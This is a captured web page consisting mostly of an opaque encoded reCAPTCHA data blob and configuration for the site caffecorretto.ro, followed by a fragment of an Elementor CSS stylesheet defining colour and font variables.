ptDNMKVwq87wrfClAN0Yx4UTsKVw4rDs8OEwp7Cj8OHGHIDZWZECMOCwppFw7F2wpvDvsObw4PChk9qwoA1wpjDjcOcw6bCj8KCPwA+wpcMDhomwpHCqzVjwpF0wqrDgsK/wpBuJXkaQ8OMw4V1wpA6cxNsJcO/w6A2PFx6VEvCi2TDklsnw7bCuhvCuMORBk5STsKMwr3DlT/CsygOKTzCksOJwp81w6BPM8Onw4XCicKmwq/DpcOjwqnCqcK8fcOFwr7CsxjCiMKSwpYiZ8KsBVdJwozClcK3w7/CgwzDpk1Pw73Dpn8Fw70Aw4rCuMOuEy3CkcOYw4B6w4nCmU0pTRTCskfDsMKww7/DvsKWS8KRw75SQsOhw6PCqsO2ADvDtknDt0JewpbCmS7CicKhQBVSPUzCl8OxG8K6OCfDgSbCtsOFw4ADwr3CiVDDsEJ4wrLDuHfCgmvCnMOrZsOMwojDsl4HA3zDhHQZGMOMY8OSbFk3GznDslIWaVnCj2YWw7lxwr3CpsOYbMOXwqDCmsKAwp/CtCAtJsKKXkHCkSwFw4PCvcKAeFAvRsKlw6UNw64PVzfDosOpa8K/a0/CukzDksKww7VsG1MJXg5sw7R4wohtwprDn8Kjw6jClBfCnz5MDsKmw6Q5JjTCl8OEwqVoIgtFwp4AL8KoK1XDqA8iwoTCrT3CiWo6WGAwB3jDhBcqw5fDmMOpIx1UYcKHw7QVW8Olw6LDtXRmH1FCC8OLbsKDwr/DuMOhw5Aiw7TDnAjDiMKJwrsYw4xWw4IDWSrDm1A3w6HCkkHDi8OMe8Oiwpl9wrvCp8KGfMK+SsO9wqMmURbCtxA3DMKMfMOhA8K5wo4GBVfCvcOfXcKWw57DuMOdwowUJRJ+w7HClcKAO8OSwoU3Om7DsB7DnsKFe8OwCE0hw4vDisKqw6kRf8O/wqEbFcK1w4xUBcK9w4dCCMKAZjpuwoVFw4XClMKxwoPCg8KRXMOqwoHCq31ww5fCpCXCscK3UcKRL8KewogXMcOjN8KWw6lzSsKxw7HCqsKGAUZ6wqpxD8ORw5FEw51gw63DtB3CnVLDucKQwrHCn8OXwpTCmXzCucKWw63Ck8OIScO6V0QpCGhJGHbDhEQnw4/[base64]/[base64]/f8Ovwr3CgsKJD8KRI8KOw60qXcOew4VFesK5wrbDvTHCh8KmBQLCpcOzfMKiP8Kdw7LDkMOWcAjDq8O5wpLCi8O2c8KgwoHDosOEw5tVwpMzATc4w4JgamYoQA/[base64]/[base64]/[base64]/CtDfDmcOAw4bDnU4bNAVXw6XDusKkKMO3OsOjw5o4w5nCrsKKf8Kbwp4bwpHChj5BA2BXw5jDtl4BH8O1w64iw5rDh8OySA1ZPMKAEyXCrmLDlcOyWMKDNkTClMORw6/[base64]/NEnDscKYwqoGTWBPB23CncKnw4HDlxhrw41uw6omSxzCg8ONw5PClcKSwqByB8KGwrDDimrDusKjRQYGwpzDqk5ZHsOuw4YCwqI3U8KoOAFWWBc7w75Vw5jCgAJRw7jCr8KzNj3DrsK+w5PDn8O2wqDCt8OowpNkwpgHw5rDpXxZwo7DvFMHw5/DocKgwqhQw4TCjhw4wqvClW/Dh8KFwo0Jw60VV8OtX3BLwrTDvj7CpV7DmlnDh3DCq8OfL1dAwpAFw4LCgQTClMOxw40HwpN2fcOEwr/Dj8KWwoXCihAEwo/DosOIKCA2w57CqDZ9QnJdw6DDjVILGETCvQbCujDCiMO6w7DCkTXDjn3DksOGHVdTw6XCpcKfwo3Dr8O1IcK3wpQcUwnDlyU0wqzDo3MXVsKNb8K6TB/ClcOFJsOjfsKmwqxkw5TCk3HCrMOQV8KbRcOLwrg/asOMwrJcwpTDo8OGdGEEKMKiw7FBaMKkUj3DhcKgwoV9XsKEw4zCkhHDs1kNwoozwo9bKsKFfsKoNwjCiwFyKsKSwpPDlMOCw53CpcKcwoTDpCfCtk7CuMKUwo3DgMKfw7/ClwXDm8K7McOccFjDiMKpwqvDiMOtwqzCicKHwqlUZsKCwrhRdSQQwqAEwqQJK8KlwpDDt1rCjMKGw4jCkMOSDF5MwoYSwr/CqcK0wqgyFsKnIF7DrsOgw6LCqsOYw5LCrCnDgArCmMOCw5HDtMOjwq4owopwNsO3wrMvw5cPXcOBwpxJWMK1w6BJZsK8wqR7w7pAwpfCiUDDlk/CuU/Cu8OaasKSw4daw6/[base64]/[base64]/[base64]/w4tgDGwHOsKIw73DrcO8woZYw4c6w7fDmMKpQsO8wpECUsK/woYqw5vCn8O2w7RqOcKcL8OdecObw5xFw6wyw5BVw7PClAZIw7DCpcKfwqxQMcKfc33Cg8KVDDnCslzCjsO6wp7Dv3Ynw5LDhMKGV8OKS8KHwrwGRW1xwqnDncOxwoBGQGHDt8Knwq/CsF03w4LDicO8c1zDqsOBEjfCt8OyLzvCsXcswrbCrQfDmGVOw5JuZsK4CXtSwrPCv8Klw7HDnsKvw7LCukBLKsKDw5/DqsKkNEliw67DqX1Gw5jDmU9Iw5rDncOGKX3Dgm3CkcKcIFxCw4fCs8O0w74+wpfChcOfwpVxw7XCicKvH1BVQSVPJMKHw5bDtUMcw7IMGV/DrMOyYsOMEcO8AwBpwoLDnytfwrzCiRLDrMO1wq0WYsO7w71+a8KkZMKCw4EKw4vDn8KLWDLDksKBw6vDkcObwrbCscKfcjcHwq8YcyjDlcKqw6nDu8O1w4jCncKrwo/[base64]/DkEXCtEvDiArDhMKFWMK6XMOOEMOoWsK/CVc4w4IJw5J/[base64]/CoFV0wqTDsmQkXMKowrjDhcKOwq12w4FTw5/[base64]/[base64]/[base64]/[base64]/CrXDCq8Okwo3Dp2PCpcODwqpADUB6wphzwpxFwojDhMKQCcKcOMK/fArCp8KLEcOBczMRwrjDmMK/w7jDu8KBw5bCmMKjw5tow5zCjsOPfcOEDMOcw65WwqMLwoYKNEvDgcKXccOuwo5Lw6VswrpgCRFJwo1cwrZxVMO2DHtowo7DmcOJw6/Dh8KXZS/DigvDiDHCgmTCsMKWfMO0bxTDicOuBsKew75QOQzDplbDgTfCqgYdwoHCvh0bwqzCtcKuwqRbwoJREFrDiMK6wqM/OlQmd8OiwpvDt8KOAMOlIsKzwqYSHcO9w6jDuMKHIhpTw4jCji9rUAo6w4fDj8OXVsOLUBDChndnwoMIElbCoMKkwo9wdRhhKMOrwpgxZsKXMMKowrFowp55dCLCnH4Fwp3CtcKbGkwEw7oWwoExasK/w5HCsl3ClMOEXsOawqHDtRJkIUTDr8OSwovDumfDnU5jwotNEEfCu8Orw4AResO2JsKZAUBvwpDChUYYwr9FRirCjsOJIkgXwpd5w4bDpMORw5gMw63Cp8O6FsO/[base64]/DkMKMNsKJw7PCmcKJw7kkEcKaNCx1w48zKcKZw54yw6VYe8K2w4p8w4IhwqbCu8OnGSXDuzLCl8O6w7zCkyIiAsOMwq/CrCkMDVfDmHNPw58yEsO6w6hMRz/DvsKuTjFqw4JiNMOQw5bDlsOJLMKwSMKlw7rDvcKjbyxLwq0Hb8K2csKawoTCjXLCq8OMw5bCrE08WcOdADDCpwdQw59GdjV9wrXCp1pvw5rCk8OYwpMacMK9wp3DgcKUXMOpwrHDlcKJwojCvmnChydkG1HDhsKoVk5Mw6DCvsKnw6pmwr/DscO+woHCoXNja08rwqM+wrjCgyAYw4p6w6cJw7XCi8OeDMKafsOFwrbCssK+wqrCuHkzw77CpMOCUTQML8KOKTrDvmrCkCbChsOSbcKxw5fDhcORXUnDusKow7c7f8KPw6bDumHCmcKUHU3Dk1XCsgDDkW7DkcOjw71Qw7DCgT/CmUACwo0Aw4cKJMKGZMObw41ywqRSw6DCunvDiEIkw43DgiHCl3LDkhQMwpjDt8KJw7JFTSbDvhLCpMOfw54mw47DmsKSwoDCgV3Cr8OWwp3DmsOsw7wNDxDCrVTDnwEGIH/Do0J5w748w4XCoS3CvGzCiMKdwobCiRkswrLCn8K+woY+Q8O4wrhONBPDo0E5H8Kyw7EMwqDCrsOQwozDn8OFKwPDvsK7wrnCiBXDvcKiOcOaw43ClcKDwr/CiBEfPcOkb2hXw5ZdwrBWwrU+w7MfwqvDnkZQMsO4wqh0w4dSMzQ7wpDDozbDqMKgwrXDpjHDl8Opw4XDh8OWUWp7OUlTDmApC8O0w5/[base64]/QSrCsmhJwo8owogLSMO+woHCmBrChElYcsKdYMKNwqIbF0sDLCokdcK0wrzClj3DjMKpw47CmjIYeiU5ZktkwqQ0wp/[base64]/bMOywqHDm8OkwpzDpcO4wrXCkDFywroyJXjCpwINSWfDqWfCg8KYw5/Ct2YGwrd1woIjwpgSUcKASMOKOCzDu8K1wqlCAiZQSsOhLXoLQcKLwopvS8O0AcO5KMKjMCnDgnlVbsK1wrRPwovDjcKnwrPDhMKMVyo1wqhFJsOhwpDDncKqAsOAK8Kzw7pow6dKwpzDukTCuMKLE31FZXrDpzvDjGA5NFN9XX/DqRTDuWLDrsOaVlU8cMKDwovDlFDDkEDDgsK7wpjChsOpw5Zkw6pwPFTDu3/[base64]/Du0MRwrzDuTXDrcO3HRs9McORwrZIw6U/[base64]/ClArDhQtSw7RDwq/Cu37CvcKLZ8KFwrrCiARCwpPDqEgkQcK5aQQawqxNwp4mwoVfw6FtZcKyA8OBa8KVRsOKDcKDw5jDukLCrwnCuMKswq/DnMKgUkzDixYywrfCg8OfwrTCicOaFTpxwohDwrTDvGgkAMOcw7XCvhAVw41dw5A6bcOswonDtTcsYWN5H8K+I8OewpowPMOqeHfCkcK5EsOqTMKUwpVQEcK7P8KBwplSFCDDvj/[base64]/EDvCo8K1w6/CpkHChgBrJMOCTSzCucKEw4fDs8O+wrnCpQBDPcKZw58ZUgDDjsOFw4dXbCYBw5/DjMKlCMKXwphSdibDqsKMwqc5wrMTd8K8w4XDh8OwwrHDr8KhRl7Dv2R8Sk/DiW1xVhAVOcKWw5g9fMOzT8KjaMKTw6BdEMKKwoMNOMKcasKeVVZmw6/CqMKvcsOVQCcDYsOUZsOTwqDCtT8IagRvwot8w5DClsKew6c9D8OYOMOfw6krw7DDjcOIwpVcWcOZWMOvG3TChMKJw50ew5ZfGmZhQsKnwr9+w7IGwoURUcKPwplswpleP8OrD8OCw7kSwpDCsG/Cq8K3w6rDq8KoOAUiUcORNyvCvsOwwq0ywqDCgsOuS8Kew5/DrcKQwpQ7XsKfw5AtRyHDtA4GYcOhw47DrcO3w40SXGTCvBTDl8OYRk/DgzZvS8KKOkXDrMOUSsKDIsO2wqYfGsOzw4fDucOfwqzDr2xvdg3DsyMsw7Nhw7g3QMK2wp/Ch8K0w6gcw4TCvzstw5vCnsKpwprDjmgXwqh9woV0E8K5wpTCp3vCiwDDmMOFccKKw5rDpsKgF8OcwpvCgMO0wocFw79MChLDlMKNHRhswp7CosO1wqzDgsKXwq1kwoTDnsOewo0pw6TCh8OvwrfDoMK3cA5bbCrDhsOjLMKTYnDCsgU7a1bCqQNIw7DCsy/[base64]/CjnbDksO0IsKeSMKqwo3DikBeb0cywqHCmsOAcMO4woAgH8OZVT7CgsK+w63ChDDDpcKpw4HCj8OVCMOwWhJSScKjMA8twq18w7PDswxTwqREw48GQSnDkcKWw7BsO8OSwo3CoA16XcObw5bDolfCiwEvw7RHwrQpCcKvcVEowp3DjcOrE3B+w6oZwq/DkDcfw6bCgABFQBfDqiFDW8K3w5nDkVJkEsOTfk0nDcOLGy03w7bCiMKXDT3DmMO4wo/DhQ4TwqzDocOjw7QOw5PDucOfGcOnHiUswpnCtCTCmms0wrPCog5swo/[base64]/CocKQZRg/[base64]/CocK3wrdvW3QGLMKhesKqwqNiw7lDwrMgUsK2wqlow7lVw4Mjw7jDv8KJC8OaWytGw5zCrsOIM8K1PlTCg8OUw77CqMKUw6YsHsK/wrbCuzzDtsKmw5DDvMOUcMOQwoXClMODAcOvwpfDgcO6WsOowpxANsKowr7CocOrQ8OcJ8OpKCLDtD8+w490w7HCi8KMGsKBw4/DmVcHwpTCmcKuw5ZjTjvCrMO4WMKawo3CpFnCnxgTwpsBw6Yuw4hmYTnCpnwswrLCocKOSMKyBWvDmcKIwo8rw4rDjQFpwpQhFibCuSLCnh1uwqMSwqo6w6RAbmbCi8KVw5V4bBxmT3IlZhhJRsOTYSwtw5sWw5/DuMO1woZIQ2MYw4EoOmRXwojDocKsCXnCk3FUTcK8RV5QfsKBw7rDg8OmwrsvIcKuUHQTNsKFXMOBwqowcsKGR3/[base64]/Cpk/DqkACFsO5cEQLaXnDl8Odw540wq1rVsO1woPCm1/DhcOHw6h/w7rCq3jDvEolMzTDkElKUsKtLcOiJcOJQcOpO8OBaV3DtMK/[base64]/wqJ6w4dBw5LCscOMw4/DpMKQTcODK2New5Aowr5JwrwJw7/Dp8O1TBzDssKnf2HDixTDjxjDucO1wr/Co8KFe8K8TsOEw6MWKsOuH8KGwpAmJTzCsEHDg8OFwo7Dn1wMZMKww4YLEFwTdxUXw53CjUbCukImHnDDiWLCkMOxw5TDosOQw7rCnzl2wqPDqG/[base64]/CscOjw7Jcw5BMwp7DqMODBsKew5pFTV/DksKuE8KFwqY0w49Hw63CqMOtw5oewojDiMOAw6t/w6PCusKqwoDCkMOgw6xzDgPDtsOAD8KmwqLCnWI2wpzCiVsjw4Anw7BDDsKWw6tDw6tKw7fDiAhAwonCgMOUS3jCkjVWPyQTw7dQN8KBBwQDw6Bdw6fDscOGBMKnWMOzSQDDhsKoTTzCvcO0CmUkBcOYw5PDqWDDr08/H8KtSUTDkcKeICNSRMO+w4PCuMO6HklBwq7DghvDucK5wqXCl8O2w7w5wqjCpDoFw7d1wqBWw40bWnTCrcKXwokgwr1fO1wPw6w8HcOVw63DsXtcNcOjX8KKcsKWw73DlcO7JcKGKMKKwpPCrn7DqmHCk2LCtMOhwp/[base64]/Dg8KAEDt9wobDssKaZcOrw53CkGkKG8KpccOYw5jCvXMAcCzCh3ptVcK+VcKSw6RTAzDCtMO6Ugk0XhhbaRBiGMOFEWLDhTHDmkkvwqjCi1NQw4kBwrvCrH7CjTBDNDvDu8OSdjjClEoNw5jChT/Ch8OfYMKmPR8kw77Dt2TCh2JtwpHCoMOTLsOtCsOGwonDvMOAf0Fba3TCqcO0PG/DtMKGNcOaVMKVSzzCiEFnwq7DpiXDmXjDmDs4woHDisKEwojDmUNXWcOxw7wnCBknwp0Tw4wJBcOAw5ECwqEvKFtRwp5dZMK0w5TDvsOEw7EgCsO1w6nCiMOwwpg/KRfChsKJbMKBRh/DgyMGwpLCpSfCuRsAwq/Cg8KYBMKtAznCmsOyw5FBKsObw4PClh17wodHJsOrFMK2w6bDocOja8OZwpBzV8OOYcONTmQ2woDCvhLDkjDCrRfDmmPDqytFZDddGBwowpTCvcKNw64gbsKgPcKSw6DDoi/Cp8OSwq92BsKdcAx1w60bwpsjLcOyeQ96w65xDMOsE8ORaivCuj5WUMOnAFzDlhIZF8OMW8K2wpZ2HsKjD8KndcKdw4tieSYrRzfCgkvCiATCkXxaDFjDvMKVwrbDuMOBMRTCumHCnMOfw6rDrDnDk8OKwo5wegbCk1xrNX/Cq8KhXF9fw7PCgcKhVEdOTsKsQHfDrMK5Q3jDh8Kaw7xmKkZXCcO/GMKQEDdiMF3DrVvCsicNw4HDt8OXwqtYfijCvntTPMKWw4LCsRLCoVXCpsKbIMKgwp5CPMKHHVpZw4xnGcOJBwB9wr/DmUA3ckBww67DvGIRwp5/w4U0fVAmDcK5wr9Fw6Nwa8KBw7MzEcOCJMKTOF3DrsO2Iy9hw6XCpcOBdgNEFRXDr8K8w7RHIwoXw6xMwoDDoMKpWsOEw4UIwpbClXPDrMO0wrnDp8OJB8OMQsO7wp/[base64]/[base64]/ClcKOwpPCnRQUwpxvwrYUc8O1w4YNXAzDpE4uXGBVYMKnwpPCkwtSDVQhwqLCi8Kec8OVwpPDkHzDlETCisOBwoIbGTpZw7UWD8KjP8Ovwo7DlF4SWcKSwpMNRcO9wq3DvD/[base64]/CqTfDvcO0eF9yc8KnCsKZw5XDikh7wrbCsgvDoUbDqMOSwodoX2nCr8KSQjJ1woIVwokcw4rCu8KjegdAwrjChMKUw5JMVVrDssOIw4nCh2R0w5LDg8KaOx5jWcOVD8Ozw6nDujfCjMOwwo/CqMOROsKtQMK3JMKSw4HDrWXDond8wr/[base64]/CoMKfSWVXaikhwpzDsgXDpHzCsErDosOjHsK6w6rCtCzDiMK9TRPDkyp/[base64]/[base64]/[base64]/w4LDisK7w4rCqU3Cn8KtPcKhwpnCncKSaAvDr8KtwqTCoRvCqiU8w5PDhgo3w5hRQTrCg8KGw4TDjUrCjjbCm8KQwoRkw6IVw6oCwoIAwoTDgAs1D8O7Z8Ogw6XCsANWw7hjwrEhLMK3wp7Di2/CgsK/FcKgX8KIwqXDum/DgjBAwrrCvsOYw7k7wodjw6fCqsOMYAbDolBSHkHChQvCgyjClw1XLDbCrcKdbjB9wpbDg23DjsOVQcKbE29pW8OiQ8KIw7fCpH/Co8KyPcOdw57Cn8K2w71FGFjCisOtw51dw4DDm8O3S8KaacKcwrLCj8KuwpA4e8KxbsKYXcOhwq0cw5lkckZ5awzCiMK/V2zDoMOww7F8w6HDgsOqE2PDogstwrfCtV4BMU0HEcKlY8OFZmxbw4DDs3pWw6/CjwFEDsK/RifDrcOcwqkIwolPwpcBw6HCtsK9wqPCoWzCs08nw5MpVsO9YUHDkcOAP8OBIwnDsgczw5XCv1rCgcObw4LChl4FMhnCv8K2w65vb8KVwqtEwprDvxbDk0kLw6onw5MawoLDmi5Uw4wGGcKkXScZUj3Ch8K/VxzCqsOiwrZUwoVvw4DClsOww6A+ecO+w4k5UzfDssKjw64zwqMjXMOPwpIAMsKhwoLCiVXDjHHDtcOswoNBYWgqw71jUMKHcHMtwqAIQcO2wobDv1JhH8KRGsK/[base64]/DikMIC2rDr39lTTsaw4rDncKtw4Vmw5XDj8OOE8OQXMKQfcKNJ2x3woLDkj/Dg0zCpyLDv17CvsOjIMOVR2I+ARJXN8OUw6hww4xkAcKCwq3Dq3UsBiIAw4TClAAtcT/CpQsKwqfCmUQpDcKgSsKewpzDhhN6wqsuw6jDg8O3w5/[base64]/CsA9BCw7CjDHClsKbFMODwq8dbh05w7cQIwPCnzhgXyURKBlbFgUVwopsw4lkw6ReBsKhKcOXdUHDtj9aKQ/[base64]/acK6PynChcKUw7spMsOOw7RiwofCnAbDpsOvPzrCnHgKfS/CjsOlYMK1w6hAw4TDhMKAw4TCu8O3QMKawrBmwq3DpxHCpMKXw5DDlsK4w7FmwoB9Omtfw692IMKzEsOXwp0fw6jCpMOswrMzIh/CocOUw5XCrDnDuMKhKsOaw7XDlMO2w5nDmcKow7bCmjUBAGo8GMO6QijDvXDCtVsPR3s/TsOvw4TDkMK5ZMKjw5IpAcK9NsK5wrABwqMjQMOSw6YgwpvCrHEMREExw6LCtX7DuMO3CGbCocOzwo9zwrrDtDHDpUFiw4cNWMOIwrIxwqxlc1HCm8Oyw6stwrTCrwLCmCQvKE/CsMK7Lzo2w5oBwpUqMmfDriPCucKMw6gUw6fCnGM+w6t1wqNDICbCoMKEwoM1wqIXwopMw6BPw457wroabl0CwrLCvh/DkcKmwp7CpGcMGMOsw7bDucKyF3o0DHbCqsOAZw/DncOeaMO8woLChQZ0J8KDwr0rLsOYw4BCYcKUVMKoZ0YuwpvDn8Kmw7bCjU80w75+wqDCkyfCrMK2ZFtMw5xQw7wWNzHDuMOLRWnCijkmwplcw7wzFsOpUAEsw4rCo8KcKMK/wo9tw5tpfRkheynDsXR3NMOgeGjDnsKSXsOAT14ocMKeKMOBwprDjjvDsMO5wogSw4ZDAWVfw6/CjRs2RsO3wrw4wojCvMKJDlQBwpjDsytGwrrDkQVSD0zCt33DnsOgSX1+w4HDkMOVw58JwoDDtUjChkvCvVDCpnkPCQrCkMKMw59FKcKlMCdJw5U6w64twqrDmg4JWMOlw67DhsO0woLDpcK8NMKQNMOdHcOUc8K/BsKrw7jCp8OKXMK1T3Fpwr7CiMKjKMKGGsOiVjXCsx7Cs8OMw4nDh8OlIXFMw6jDoMOOwqF2w5XCnsOmwrvDssKDPwjClBbCiEPDhAHCpcO3PTPDmk8JA8Opw6YyacO3HsOzw4pBw5PDi1vDnz05w6TDncOJw4UUB8KlOjotJsOMFkTDpD3DgMO/eyEGZcKMRjwGwoJMZ0/DmlETFXfCscOXw7M9SmPCpUvChkzCuycKw61zw7vDh8KDw4PCksKPw7PCu2vCkcK9D2DDu8OyL8KfwqojCcKodcOtw5cCw7A/azfDsAzDln8vdsOJIl7Cn0LCvC1ZbTYuwr4Yw4xVw4AhwqbDoDbDj8K9w75Qd8KBCR/DlUssw7zDhsO4TThmd8KhRMOOeGLCqcKQEicyw7UiEsOfX8OuKQlqaMONwpbDhHdrwpJ2w6DCimnCnw7CiDwoenDCvcOuwobCqcKVS3PCucO0CyoRHXALw7DCl8OsR8OxMRXCuMOrRixhWnkiwqMQLMOTwp7CssKAw5hnRcKjDWYgw4rCiQdKKcKFw7fCkA0/XDNsw4bCmMOhMMONw5LCmgRcX8KWGUnDoXnDp0guwrlxNMOTX8O3wrjCoTjDnXQ4E8Oowrd5RcOXw53DkMOKwo12LW4two/CscOmYUpUQD3DizYBbsOcKsK7Knt1w4/Duh/Dl8O8d8KveMK0JsOzRsKcdMOiwq1JwoI4DDXDpj4zak/DnS3Dqy8OwogxCB5mWiQfFDnCqsKPTMO0AsOPw5jDsnzClgzDi8KZwqLDh34Xw73Cv8OfwpcGYMKhQMOZwpnChi3Chl/[base64]/DtTXDsWlMw4IEOMOwc8OXw4rDnmbDizDDrWHDlDs1KAoKw7MywpXCnBogGMK0DcOdwpFlRRk0wqEzUnDDqwXDm8OpwrnDhMKLwq9Xw5Iww7ELa8OIwqk0wo3Dl8KCw5Inw5TCu8KfBcO+e8O/RMOEPCw7wp4yw5ddN8OywqshdAXDr8KnHMKmY1nCjcKmw4/[base64]/Ol83wofCiF0tCcK1clvDiRPDkcKOw6rDl1tzfsKXPcOnIy/DqcOQLGLCncOKSnbCrcKWRyPDqsKhOgnChhbDn0DChSTDizPDgicywqbCkMObT8KZw5wTwpYnwrbCpsKQG11sK2lzw4PDkcKMw7QFwpXDvUDCuwdvJGrCh8KRfDDDoMKPJE7DqcKHY2PDmBLDmsOtCj/CtVrDtsO5wqVXbcOwKH1jw59vworCmMKXw654BUYYw7/Du8KnJ8Oyw4nDtcO+w4kkw68vNEFkKQHDjsKBbmbDhMOtwovCiHjCuTbCpsKiJcKSw49Dw7bCkVcoYiQqw5rClSXDvsOxw6PChmIjwqc7w4AZXMO0wrjCr8OXUsK3w451w5dcwoMqHGRpBBLCnknDvHTCucKmBcO0NAAyw55RbMOVawF6w5rDg8KRG1/DrcKiRHoaccOBd8OEBRLDpH8Uwpt2DGvClB8KDzfChcKyLsKGw6DCh3Fzw4Maw6Q6wofDiwVfwrzDusOtw45VwqPDocODw7ovdcKfwo7DhidEUcKkLcK4CRstwqFUb2TChsK+asKzwqBIRcK7BnLDlxfDtsKIwrXCrsOjwrIxE8OxV8Ohwq/CqcKEw5E6woDDvw7DusO/[base64]/Cu8KSwpMBV8KAKnDDisKMeMK3WMOXw7PDuUpjwqR8wqYHVMK3GBfDjsK1w6PCiHPDo8KNwp/CnsO3bS0lw5bDoMKawrfDnT9mw6dAeMKXw6ArAMKPwoh2wppieyNCZX3CjWNZOwdEw4FzwpnDgMKCwrPChDMewp1gwpQzBgwPwrLDjcKqfsO/BsOtbMOqJDMrwqR+wo3DmGPDmXrCqlU0D8KhwoxPVcOdwqB8wrzDu2PDpn4Jwq/[base64]/Dk8O2w6DCp8KdM1PDl8O+FGbCl8ObHF/[base64]/CjlYnw5HDs8Oyw6jDkGbDu8KLw6NBw4fDnUrCvcOmJSEtw4rDvSjDncO1YMKjYMK2LwLCkUJ2dcK7c8ONKBDCusOmw6E0AFrDkk4wS8Kzw7DDhsK/PcOePMO+HcKJw6vCrWXCrw3Ds8KCXcKLwqp+wqTDsRFKc2PCpTfDo1N3dmxiw4bDrkTCrMO4BQ/CmcOhRsKjU8KsQ07Cp8KCwqDDksKGDBDCik/Ctkk0w57CjsKCw53Cm8Kkwo98WCPCi8K/wrV7KMOpw7rDkSHDi8OKwrzDkWVeTMOmwo8CK8KYw5TDrVhnDQzDuwwBwqTDlcKfw6FcajbCmVIlw6XCvy40PlHDpjlYTMOuwodYAcOCMxtyw47Dq8KJw7zDnsK5w6LDonDDj8OAwrfCj3zDvMOxw7XCoMKWw6FeShTDh8KLwqDDiMOHJE4XCXfDmsOEw5UYUsOPf8O/wqkVecK7w7hhwqvCp8O1w7PDnMKAwrHCrUPDiQXCi3/Dg8OkfcK5d8KoUsOLwovCmcOrc3XCgG9CwpECwow6w5rCncOEwqdSwpjCjXs0fFQCwrMXw6rDmB/DvGN1wr/[base64]/w6/ChXcgw6tdO0pCw79ww74dwqzCtsK6TsKSBxgtw7wVFsKEwrDDhcOne33DqUYAw5lgw5nDkcOgDVHDnMOsb2vDj8KVwrvCssOBw5rCtcKnCcOxdVHDicOIJ8KFwqIAFzfChsOmwrsgWMKHw5rDqBAaGcOTYsKhw6LCqsKVInzCq8KoEMO5w6TDrgXDgx/Dl8OxTggyw7XCq8OXbic9w7lHwpd2HsOewqRqGMKvwpnCsAbCoRFgPcK+w6rDsCdRw77DvThpw5YWw6g2wrh+dUDDiQrCmUvDm8OURsOGEMK4wpzCqMKuwrkRwqjDocKjEcOmw4dFw7pkTy8lPDESwqTCrsKSLxbDucK9d8KgP8KCBlHChMOvwpvDolczcH/DuMKUQMKPwoImRhXCum9JwqTDlCXChG7DnsOqb8OPcV3DhBjCshLDj8OKw4fCr8OUw53DuQY2wqrDgMOEPcOiw61MRcKdUMKpw74BLMK4wotdQcKnw53Cji0lBAXCocOHMwZ9wrcKw5rCvcKVYMKnwqR2wrHCocO8AiFYNMKYBsK7wrPCiV/CusKow7vCp8OtGMOywofDvMKZCCvCrsKqWsKQwpIPOk4BCMOfwo9+P8OXw5DCiTLDp8KDdzzDlGvCvsKdDsKhw5vDh8Kvw4pBw5gEw6wxw7EMwpXDtglJw7fDocO6bmNKw78/wpl9w4o5w5QzAsKawqDCmDhfRcK8ZMO+wpLDvcKzCVDCgUHCscOaA8K8eF/[base64]/CocOIwqvCg8KBwo05wp7CrcKRNWLDoHnCr38lCcOJcMOyF0wlN0zDu0A9w6URwprDsGVWwo8rw4xSKhPDlsKBw5/DmsKKY8OADsKQXkTDsVzCsk7CpsKDBEnCgcK+P3UJwofCn2fCk8KMwqfDjG/DkToiw7FHSsOXM3Ujw5t0HzfCgsKnwrxkw5o0OAHDvER6wrA6woLDpknDlMKxwpxxLB7DjxbCqcKgKMK3w7p0w7s5H8O2w6fCrlPDvxDDgcO1fcOMbEzDlj8KccOINSxFw5rCqMORCx/DqcKQw4YdcjTDncKgw43DpMO6w4dhIVXCkCrCsMKoPTQUG8ObQ8Kbw4nCq8K0LlUkw5wEw43Ch8OVL8KERsK7wo48TkHDmXkWKcOrw69Rw7/Dk8OKV8K0woTDkz5ncXnDh8OTwrzCuWDDkMO/[base64]/CosK2WXnDqMK8VcOqwqLDtXzDlMO8w6HCvQldw58Bw77CrcO9wrPCq3J4cC7DnUPDpMKvecKrPhFLOQk6a8OowolPwqLCkX8WwpRWwptVbnt7w7geAAXChz/DnB95wpRKw4PCucOhWcKHDkA4wqnCqMOWMw9nwroiw5t6PRDDtsOVw706HcOlwo3DiiUDB8OvwrXCpkBtwq0xO8ORcSjCvynDhsKRw5MZw4DDscKvwo/[base64]/CgsKmAVUNw7QJe0p7w5/CvsOJw5nCsMOjQDRiwrcKwrgfw7/DnCEKwo0AwqDCr8OGRcKsw5nCu1nCgcKwIBwOY8KGw5DCgCdCZCHDknDDsjhuwoTDmcKfbBjDlzALIcKswovDo0nDh8O8wplYwoVAJGYkPFh6woTCg8KFwphcHibDjxzDisOIw47DjS/DksOyJH3DlMKZFcOZTcK0wqzCvlTCjsKWw4XCkj/DhMOWw6fDrcOZw60Qw7YpZcOTayXCmcKAwrLCpErChcOqw5PDlzYaG8OBw7zDlAfCryPDlMKyC3nDqBrCkMOcbCc\\u003d\x22],null,[\x22conf\x22,null,\x226LcKxu8qAAAAAA_VBr62sl1kZILWvn5GbrThBE6Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://caffecorretto.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sh/ChsafnPKoQPsadDz9dEf0uz/IvNJVlck9faLrxN4\\u003d\x22,1,0,null,1,1769322031601,0,0,[41,42,215,249],null,[199,236],\x22RC-187nw9P_CB11-Q\x22,null,null,null,null,null,\x220dAFcWeA6g7QDuDxAK7oaWIh_h47mhI9_UCUV6S50ctuRYAVFABF_o9uVqHz21v0caVI3KZCwwDnGGBQM_1wGMtChJqM5HV1gPTg\x22,1769404831563]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://caffecorretto.ro/wp-content/uploads/elementor/css/post-13.css?ver=1768821850
body_size: 937
content:
.elementor-kit-13{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3b05db9:#333333;--e-global-color-0dd41f4:#A15641;--e-global-color-99e9d70:#FFFFFF;--e-global-color-ad49623:#A15641;--e-global-color-4b853d0:#114639;--e-global-color-cc1351e:#777777;--e-global-color-3d40b40:#944C3E;--e-global-color-8aec6ae:#F3F3F3;--e-global-color-540eb0f:#00000026;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto 